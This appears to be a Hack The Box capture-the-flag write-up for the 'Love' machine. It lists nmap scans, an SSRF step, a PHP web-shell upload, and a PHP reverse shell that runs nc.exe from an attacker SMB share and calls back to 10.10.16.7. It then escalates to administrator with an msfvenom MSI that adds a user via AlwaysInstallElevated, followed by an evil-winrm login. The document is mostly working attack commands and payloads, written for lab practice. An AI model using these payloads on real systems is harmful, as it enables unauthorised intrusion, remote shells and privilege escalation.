Love - Hack The Box
Reconnaissance
- Nmap
nmap --open -p- --min-rate 5000 -vvv -n -Pn 10.10.10.239

- Vulnerability and version scan
nmap -sCV -p80,135,139,443,445,3306,5040,7680 10.10.10.239

- Add domain to local DNS
echo "10.10.10.239 staging.love.htb" >> /etc/hosts
Exploitation
- Server-Side Request Forgery (SSRF)



- Leaked credentials

- Abuse File Upload

<?php
system("whoami");
?>

- Reverse shell
<?php
system('cmd /c \\\\10.10.16.7\\smbFolder\\nc.exe 10.10.16.7 9000 -e cmd.exe');
?>
impacket-smbserver smbFolder -smb $(pwd) -smb2support

rlwrap nc -nvlp 9000
Post-exploitation
- WinPEAS enumeration

- AlwaysInstallElevated exploitation
msfvenom -p windows/adduser USER=pyuser PASS=P@ssword123! -f msi -o alwe.msi
impacket-smbserver smbFolder -smb $(pwd) -smb2support
copy \\10.10.16.7\smbFolder\alwe.msi
msiexec /i "C:\Users\Phoebe\AppData\Local\Temp\alwe.msi" /quiet /norestart
- Connect with new user
evil-winrm -i 10.10.10.239 -u pyuser -p P@ssword123!

